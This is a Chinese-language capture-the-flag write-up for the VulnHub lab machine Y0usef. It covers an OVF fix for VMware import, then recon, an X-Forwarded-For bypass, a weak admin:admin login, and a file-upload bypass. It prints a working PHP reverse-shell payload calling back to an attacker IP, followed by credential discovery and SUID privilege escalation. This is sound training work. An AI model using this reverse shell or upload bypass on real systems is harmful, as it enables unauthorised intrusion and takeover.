vulnhub靶场Y0usef渗透测试wp
vulnhub靶场Y0usef渗透测试wp
靶场描述
Get two flag
Difficulty : easy
This works better with VirtualBox rather than VMware
描述告诉我们这个靶场运行在virtualbox上比在vmware上更好 但是我没装 只能用vmware 直接导入下载的ova文件之后发生报错
Capacity mismatch for disk H:\vulnhub靶场练习镜像\y0usef\y0usef\\y0usef-disk1.vmdk。
大概就是告诉我们磁盘空间不匹配之类的 在网上找了个解决办法 先把ova文件解压 可以得到一个 vmdk 一个ovf文件
记事本打开ovf文件 将里面内容全部删掉 替换为
<?xml version="1.0"?>
<Envelope ovf:version="1.0" xml:lang="en-US" xmlns="http://schemas.dmtf.org/ovf/envelope/1" xmlns:ovf="http://schemas.dmtf.org/ovf/envelope/1" xmlns:rasd="http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/CIM_ResourceAllocationSettingData" xmlns:vssd="http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/CIM_VirtualSystemSettingData" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:vbox="http://www.virtualbox.org/ovf/machine">
<References>
<File ovf:id="file1" ovf:href="y0usef-disk001.vmdk"/>
</References>
<DiskSection>
<Info>Virtual disk information</Info>
<Disk ovf:capacity="30" ovf:capacityAllocationUnits="byte * 2^30" ovf:diskId="vmdisk1" ovf:fileRef="file1" ovf:format="http://www.vmware.com/interfaces/specifications/vmdk.html#streamOptimized"/>
</DiskSection>
<NetworkSection>
<Info>Logical networks used in the package</Info>
<Network ovf:name="NAT">
<Description>Logical network used by this appliance.</Description>
</Network>
</NetworkSection>
<VirtualSystem ovf:id="vm">
<Info>A virtual machine</Info>
<EulaSection>
<Info>License agreement for the virtual system</Info>
<License>Go https://2ba.cc</License>
</EulaSection>
<OperatingSystemSection ovf:id="96">
<Info>The kind of installed guest operating system</Info>
<Description>Debian_64</Description>
<vbox:OSType ovf:required="false">Debian_64</vbox:OSType>
</OperatingSystemSection>
<VirtualHardwareSection>
<Info>Virtual hardware requirements</Info>
<System>
<vssd:ElementName>Virtual Hardware Family</vssd:ElementName>
<vssd:InstanceID>0</vssd:InstanceID>
<vssd:VirtualSystemIdentifier>vm</vssd:VirtualSystemIdentifier>
<vssd:VirtualSystemType>vm</vssd:VirtualSystemType>
</System>
<Item>
<rasd:Caption>1 virtual CPU</rasd:Caption>
<rasd:Description>Number of virtual CPUs</rasd:Description>
<rasd:ElementName>1 virtual CPU</rasd:ElementName>
<rasd:InstanceID>1</rasd:InstanceID>
<rasd:ResourceType>3</rasd:ResourceType>
<rasd:VirtualQuantity>1</rasd:VirtualQuantity>
</Item>
<Item>
<rasd:AllocationUnits>MegaBytes</rasd:AllocationUnits>
<rasd:Caption>1024 MB of memory</rasd:Caption>
<rasd:Description>Memory Size</rasd:Description>
<rasd:ElementName>1024 MB of memory</rasd:ElementName>
<rasd:InstanceID>2</rasd:InstanceID>
<rasd:ResourceType>4</rasd:ResourceType>
<rasd:VirtualQuantity>1024</rasd:VirtualQuantity>
</Item>
<Item>
<rasd:Address>0</rasd:Address>
<rasd:Caption>ideController0</rasd:Caption>
<rasd:Description>IDE Controller</rasd:Description>
<rasd:ElementName>ideController0</rasd:ElementName>
<rasd:InstanceID>3</rasd:InstanceID>
<rasd:ResourceSubType>PIIX4</rasd:ResourceSubType>
<rasd:ResourceType>5</rasd:ResourceType>
</Item>
<Item>
<rasd:Address>1</rasd:Address>
<rasd:Caption>ideController1</rasd:Caption>
<rasd:Description>IDE Controller</rasd:Description>
<rasd:ElementName>ideController1</rasd:ElementName>
<rasd:InstanceID>4</rasd:InstanceID>
<rasd:ResourceSubType>PIIX4</rasd:ResourceSubType>
<rasd:ResourceType>5</rasd:ResourceType>
</Item>
<Item>
<rasd:Address>0</rasd:Address>
<rasd:Caption>sataController0</rasd:Caption>
<rasd:Description>SATA Controller</rasd:Description>
<rasd:ElementName>sataController0</rasd:ElementName>
<rasd:InstanceID>5</rasd:InstanceID>
<rasd:ResourceSubType>AHCI</rasd:ResourceSubType>
<rasd:ResourceType>20</rasd:ResourceType>
</Item>
<Item>
<rasd:AddressOnParent>0</rasd:AddressOnParent>
<rasd:Caption>disk1</rasd:Caption>
<rasd:Description>Disk Image</rasd:Description>
<rasd:ElementName>disk1</rasd:ElementName>
<rasd:HostResource>/disk/vmdisk1</rasd:HostResource>
<rasd:InstanceID>7</rasd:InstanceID>
<rasd:Parent>5</rasd:Parent>
<rasd:ResourceType>17</rasd:ResourceType>
</Item>
<Item>
<rasd:AutomaticAllocation>true</rasd:AutomaticAllocation>
<rasd:Caption>Ethernet adapter on 'NAT'</rasd:Caption>
<rasd:Connection>NAT</rasd:Connection>
<rasd:ElementName>Ethernet adapter on 'NAT'</rasd:ElementName>
<rasd:InstanceID>8</rasd:InstanceID>
<rasd:ResourceSubType>E1000</rasd:ResourceSubType>
<rasd:ResourceType>10</rasd:ResourceType>
</Item>
</VirtualHardwareSection>
</VirtualSystem>
</Envelope>
在直接双击ovf文件 使用vmware打开 正常导入就可以了
渗透靶场
一、信息搜集
给的靶机是一个图形化页面的ubuntu 但是貌似打不开终端
我们还是按照流程一点点来
扫ip

nmap扫到靶场ip是192.168.64.140

扫端口
继续扫端口
扫目录
用whatweb先看一下靶机网站 没有什么特别有用的信息

下面进行目录扫描
ython3 ./dirsearch.py -u http://192.168.64.140 -i 200 -w '/home/w3nx1z1/Desktop/dict-master/DirScan/dir.txt' -e ,
-e参数可以扫描全部文件 不指定某特定后缀名的文件
扫出administration路由
二、访问网站
我们访问靶场网站
在访问administration路由 但是是404

XFF伪造
尝试使用firefox插件 添加X-Forwarded-For请求头 成功访问登陆页面

使用弱密码admin:admin登陆后台

找到一个文件上传功能
通过文件上传反弹shell
基本没怎么ban 先传png文件 在修改后缀名为php即可

我们这里写反弹shell的php文件如下
<?php
$ip="192.168.6.160";
$port=8888;
$sock = fsockopen($ip, $port);
$descriptorspec = array(
0 => $sock,
1 => $sock,
2 => $sock
);
$process = proc_open('/bin/sh', $descriptorspec, $pipes);
proc_close($process);
?>
三、进入shell
切换用户
先开启一个交互式shell
python -c "import pty;pty.spawn('/bin/bash')"
尝试使用find找一下flag文件 没有找到 找一下home目录 找到一个base64字符串

解出来是yousef用户的账密

那直接可以切换用户 进入shell
ssh yousef@192.168.64.140

权限提升
最简单的 找一下suid提权
find / -perm -u=s -type f 2>/dev/null

看到su 直接提权就完事了 然后进入到root文件夹下 有个root.txt 读取一下
